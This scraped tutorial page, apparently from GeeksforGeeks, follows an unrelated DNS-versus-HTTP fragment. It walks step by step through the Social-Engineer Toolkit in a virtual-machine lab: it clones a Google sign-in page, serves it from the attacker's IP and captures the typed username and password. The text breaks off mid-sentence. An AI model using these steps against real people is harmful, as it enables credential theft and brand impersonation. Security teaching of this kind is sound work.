



# **Differences Between DNS and HTTP:**



**Note that DNS and HTTP are essential components of the internet, but they serve different functions and operate at different layers of the network stack. DNS is responsible for address resolution, while HTTP facilitates communication between clients and servers for web content retrieval.**



[Types of Client-Side Attacks -](https://www.geeksforgeeks.org/types-of-client-side-attacks/) GeeksforGeeks [How To Crack Online Web Form Passwords? -](https://www.geeksforgeeks.org/how-to-crack-online-web-form-passwords/?ref=lbp) GeeksforGeeks

# **How To Crack Online Web Form Passwords? Phishing Attack:**

Phishing is a simple and common method of cracking someone's password. In which attackers create a false webpage or dashboard on which the user must enter sensitive information such as username and password. The webpage will appear valid or original, and the user will simply submit the details and be redirected to another page. **[Attackers](https://www.geeksforgeeks.org/cyber-criminals-and-its-types/)** will collect the information provided by the user. The webpage will be an exact copy of a legitimate website, and we will have a difficult time identifying it. For example, you may have seen posts with a link attached and the sender instructing you to click the link to earn rewards or money.

Please refer to the article What is [Phishing](https://www.geeksforgeeks.org/what-is-phishing/) ? to know more about this.

### **Social Engineering Toolkit:**

Social Engineering Toolkit is a free and open-source tool to perform online social engineering attacks. Phishing is also a Social Engineering Attack. Now we will perform the Social Engineering attack in order to capture the password by creating a phishing website.

Please refer to the article **Social [Engineering](https://www.geeksforgeeks.org/how-to-install-social-engineering-toolkit-in-kali-linux/) and Social Engineering Toolkit** to know more about this.

### **Requirements to perform this Attack:**

Before you begin the attack, you must first install **[VirtualBox](https://www.geeksforgeeks.org/how-to-install-virtualbox-on-windows/)** or VMware and configure the virtual machines listed below:

- 1. Kali Linux Virtual Machine
- 2. Windows Virtual Machine

To set up the required system, you can read tutorials and articles or watch YouTube videos. Follow this step-by-step procedure to carry out a social engineering attack in order to crack or collect the user's password –

**Step 1:** Open the root terminal of your **Kali Linux Virtual [Machine](https://www.geeksforgeeks.org/how-to-install-kali-linux-in-virtualbox/)** and type "setoolkit" and press enter**.** You will see an interface similar to the one shown below. **Step 2:** Select option 1 – "Social -Engineering Attacks" and press enter**.**



| □ root@kali: ~<br>IF I                                                                                                    | 10:22 PM $\Box$ |
|----------------------------------------------------------------------------------------------------|-----------------|
| root@kali ~<br>File Actions Edit View Help                                                                                                    |                 |
| Welcome to the Social-Engineer Toolkit (SET).<br>The one stop shop for all of your SE needs.                                                                                                    |                 |
| The Social-Engineer Toolkit is a product of TrustedSec.                                                                                                    |                 |
| Visit: https://www.trustedsec.com                                                                                                    |                 |
| It's easy to update using the PenTesters Framework! (PTF)<br>Visit https://github.com/trustedsec/ptf to update all your tools!                                                                                 |                 |
|                                                                                                    |                 |
| Select from the menu:                                                                                                    |                 |
|                                                                                                    |                 |
| 1) Social-Engineering Attacks<br>Penetration Testing (Fast-Track)<br>2)<br>Third Party Modules<br>3)<br>Update the Social-Engineer Toolkit<br>4)<br>5) Update SET configuration<br>6) Help, Credits, and About |                 |
| 99) Exit the Social-Engineer Toolkit                                                                                                    |                 |
| set>                                                                                                    |                 |
|                                                                                                    |                 |

*List of options*

**Step 3:** Select option 2 – "Website Attack Vectors" and press enter.



**Step 4:** It will prompt you to enter the IP address. Simply enter your Kali Linux IP address, or if the IP address is already displayed in the message, leave it blank and press enter.





**Step 6:** Select option 1 – "Web Templates" and press enter.



**Step 7:** Select a template. I will use Option 2 "Google" because I want to show the signin page of Google.





**Step 8:** The tool is currently in listening mode, waiting for the user to interact with the webpage that we created with this tool.<br>  $\begin{array}{|c|c|c|c|c|}\n\hline\n\bullet & \bullet & \bullet & \end{array}$ 





**Step 9:** To test, simply enter the IP address of your Kali machine into the web browser's search bar because we shared our IP address with the tool when we built the site. A fake Google sign-in page appears.



**Step 10:** When the user clicks on the sign-in button after filling out the required fields, the data is recorded in our terminal because our tool was waiting for the user to interact and share his/her personal information, and now the tool has the details.





**Step 11:** After clicking the sign-in button, the user will be automatically redirected to another page.<br>S | ■ ■ ■ ● ● □ × | ● ■ ● Google - Mozilla ...□ root@kali: -



**Step 12:** Finally Go to your terminal and look for the user's username or email address, as well as the password. The username and password are identical to what I entered on

